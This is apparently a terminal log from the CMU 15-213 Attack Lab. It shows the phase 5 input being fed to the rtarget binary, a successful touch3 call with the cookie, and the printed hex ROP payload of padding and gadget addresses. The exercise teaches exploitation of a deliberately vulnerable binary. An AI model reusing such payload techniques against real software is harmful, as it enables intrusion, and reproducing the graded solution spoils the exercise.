 [lighthouse@VM-8-15-centos attack-lab]$ ./hex2raw <phase5.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 06 1A 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 AB 19 40 0
A 40 00 00 00 00 00 13 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 0
0 00 00 00 00 00 00
[lighthouse@VM-8-15-centos attack-lab]$